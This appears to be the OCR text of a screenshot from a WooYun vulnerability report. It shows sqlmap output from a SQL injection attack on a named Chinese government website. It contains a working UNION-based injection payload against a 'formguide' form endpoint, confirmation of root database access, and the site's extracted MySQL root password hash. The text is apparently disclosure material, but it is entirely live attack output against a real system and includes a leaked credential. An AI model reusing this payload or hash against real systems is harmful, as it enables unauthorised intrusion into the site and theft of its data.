 Title: Generic UNION query (NULL) - 14 columns
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b7a7
1,0x6372766a4778466a6b74,0x7162786271)--
---
[13:02:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[13:02:49] [INFO] fetching current user
current user:    'root@localhost'
[13:02:49] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *4ACFE3202A5FF5CF467898FC58AAB1D615029441
[13:02:54] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\aqtj.gov.cn'
www.wooyun.org